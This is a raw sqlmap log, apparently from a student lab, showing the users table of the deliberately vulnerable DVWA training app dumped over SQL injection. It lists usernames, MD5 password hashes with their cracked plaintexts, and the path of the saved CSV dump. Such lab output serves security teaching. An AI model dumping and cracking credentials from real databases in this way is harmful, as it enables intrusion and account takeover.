 +---------+---------+-------------------------------------------------------+-------
----+---------------------------------------------+------------+
| user_id | user    | avatar                                                | last_n
ame | password                                    | first_name |
+---------+---------+-------------------------------------------------------+-------
----+---------------------------------------------+------------+
| 1       | admin   | http://172.16.123.129/dvwa/hackable/users/admin.jpg   | admin
    | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin      |
| 2       | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | Brown
    | e99a18c428cb38d5f260853678922e03 (abc123)   | Gordon     |
| 3       | 1337    | http://172.16.123.129/dvwa/hackable/users/1337.jpg    | Me
    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Hack       |
| 4       | pablo   | http://172.16.123.129/dvwa/hackable/users/pablo.jpg   | Picass
o   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Pablo      |
| 5       | smithy  | http://172.16.123.129/dvwa/hackable/users/smithy.jpg  | Smith
    | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Bob        |
+---------+---------+-------------------------------------------------------+-------
----+---------------------------------------------+------------+
[09:26:29] [INFO] table 'dvwa.users' dumped to CSV file '/home/eleve/.sqlmap/output/
192.168.40.7/dump/dvwa/users.csv'
[09:26:29] [INFO] fetched data logged to text files under '/home/eleve/.sqlmap/outpu
t/192.168.40.7'
[*] ending @ 09:26:29 /2020-07-15/